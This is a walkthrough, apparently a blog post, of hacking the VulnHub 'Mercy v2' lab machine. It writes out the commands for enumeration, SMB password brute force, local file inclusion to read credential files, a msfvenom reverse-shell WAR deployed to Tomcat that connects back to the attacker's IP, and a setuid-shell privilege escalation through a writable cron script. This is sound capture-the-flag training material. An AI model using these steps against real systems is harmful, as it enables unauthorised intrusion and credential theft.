
This vulnerable machine is located at https://www.vulnhub.com/entry/digitalworldlocal-mercy-v2,263/.
What I like to do first is create a directory for this box (mkdir mercy) and open something so I can take notes.

Once I finished this, I checked my IP and the IP of the “Mercy” machine using sudo arp-scan --localnet. My IP is the one at the top (10.10.1.136), and the box is the second one on the list (10.10.1.147). Once I figure out the box’s IP, I then set an IP variable using export IP="10.10.1.147". The set IP variable can always be checked by using echo $IP.

I then nmaped the target using the IP variable I set up to look at what ports are open using sudo nmap -p- -sC -sV $IP --open. “-p-“ is for scanning all ports; “-sC” is for default NSE scripts; “-sV” is for service versions; and “–open” is for filtering for only open ports. It should return that ports 53 (domain), 110 (pop3), 139 (netbios-ssn), 143 (imap), 445 (netbios-ssn), 993 (ssl/imap), 995 (ssl/pop3), and 8080 (http).

I noticed that port 8080 open and that it had “/robots.txt” and “/tryharder/tryharder”. I visited the webserver by going to 10.10.1.147:8080 in FireFox, but I did not see much other than it being a tomcat default page. I went to “/robots.txt” and it only mentions “/tryharder/tryharder”. I went to “/tryharder/tryharder” and there seemed to be something that was base64 encoded. I used the command echo <base64 code> | base64 -d, where “<base64 code>” was replaced by the text I had gotten and I got a message.

From this I learned that “password” could be a possible password for one of the users. I put the above message into my notes and also took note of the possible password. Next, I tried enumerating for some files and directories on the webserver for port 8080 using gobuster. I used gobuster dir -u http://$IP:8080 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100 -e to look for directories, and gobuster dir -u http://$IP:8080 -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100 -e to look for files. After looking at these results “/docs/” is the documentation for Tomcat, “/manager/” is a login page (none of the default credentials worked so I wrote this down to come back to later), “/examples/” was really nothing important, and the files only brought up things we knew about before (an index page and “/robots.txt”).

Next, I ran enum4linux -a $IP to look for null SMB sessions to try to find users. This came back with a few users. I used nano users to input the users into the file incase I would need it later. I saved the file once I was done.


I then used nmap -p139,445 --script=smb-enum-shares $IP to search for SMB shares. This told me that qiu has a share. When I tried to access his share, it did not work.
I started msfconsole and typed use auxiliary/scanner/smb/smb_login. I then typed show options. I set RHOSTS, USER_FILE, and PASS_FILE. I then did show options again to make sure that everything was set properly. Note that for the USER_FILE and PASS_FILE you need the absolute paths to the users file created earlier and to the rockyou wordlist.

I used run and got that qiu has a password of “password”. I then typed exit to get out of msfconsole. I then logged into the smbclient using smbclient //$IP/qiu -U'qiu'%'password'.

Once I was in, I used dir to view my surroundings. I immediately used get .bash_history. After looking around, I used cd .private, dir, get readme.txt, cd opensesame, get config, and get configprint. Once I had gotten these, I used exit to get out of the smbclient.


I then looked into the files and used cat config. I noticed something very interesting at the top of the file — there is mentions of port 80 and port 22, which did not come up on the nmap scan.

After seeing these results, I figured that I would be able to try to port knock. I looked at the sequence for port 80 and created a file to knock (as shown below) using nano portknock.sh. This code will try to open port 80. I changed permissions using chmod 755 portknock.sh.

From here, I then used ./portknock.sh to run the file and it worked! I then used nmap -p80 $IP and port 80 is now open!
From here, I used gobuster again (this time on port 80) to look for directories and files. For files I used gobuster dir -u http://$IP:80 -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -t 100 -e and for directories I used gobuster dir -u http://$IP:80 -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 100 -e.

Under files, it brought up “/robots.txt”, which I went to. On this page it mentions two other areas — “/mercy” and “/nomercy”. the folder “/mercy/” had an index, but “/nomercy” mentions “RIPS 0.53”. With this knowledge, I went back to the terminal and used searchsploit rips. This brings up a exploit for “RIPS 0.53 – Multiple Local File Inclusions”. I then got this file using searchsploit -m php/webapps/18660.txt. I then used cat 18660.txt to view the contents of the file.

After looking at this file, I noticed that there seemed to be some possible local file inclusion. I copied “/windows/code.php?file=../../../../../../etc/passwd” and pasted it after the “/nomercy/” portion in the browser. This allowed me to view the contents of the “/etc/passwd” file! I copied this URL into my notes incase I could use it later.

I then went back to the terminal and looked at the file I had created earlier for port knocking. I decided to try to open port 22, so I used nano portknock.sh again and edited it to look like the image below and saved the file.

I then ran the file using ./portknock.sh and let it go until it said that it was open. I then used Ctrl+C to get out and then used nmap -p22 $IP to verify that port 22 was, in fact, open.


I checked for ssh keys using the path traversal, but had no luck. After looking for a couple other things, I decided to look for the Tomcat config files. I looked up where the tomcat files were. I went to “/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml” and found some usernames and passwords. I copied these into my notes.
I then went back to “:8080/manager/” and tried to log in. I used the credentials I had gotten from “thisisasuperduperlonguser” and this allowed me to log in. This website mentions deploying a war shell, so I went back to my terminal and used msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.1.136 LPORT=1 -f war -o reverse-shell.war to create this file. LHOST is my IP and LPORT is the port that I am going to listen on. Once this was finished being created, I uploaded that file and hit “Deploy”.

From here, I went back to the terminal and used nc -nvlp 1 to listen. I then clicked on “/reverse-shell” on the website and it got a connection. I then looked for python using which python, and it had it. I used the command python -c 'import pty;pty.spawn("/bin/bash")'.

After looking around, I tried su fluffy and the password I had gotten earlier to see if it worked (and it did). I then looked around, and eventually got around to cd ~/.private/secrets. From here, I found that timecloc had full permissions, which means I could add my own code to the file. I then ran echo "cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash" >> timeclock. I then navigated to the /var/tmp file using cd /var/tmp. From here, I waited a little bit and then used ls -lsa to verify that the dash file was there. Once it was there, I used ./dash and then id and found that I was now in the root group.

From here I used cd /root to get to the root directory, and then I used ls to view files in this directory. I noticed “author-secret.txt” and “proof.txt”, which I then read using the commands cat author-secret.txt and cat proof.txt.

The box is now complete!


Leave a comment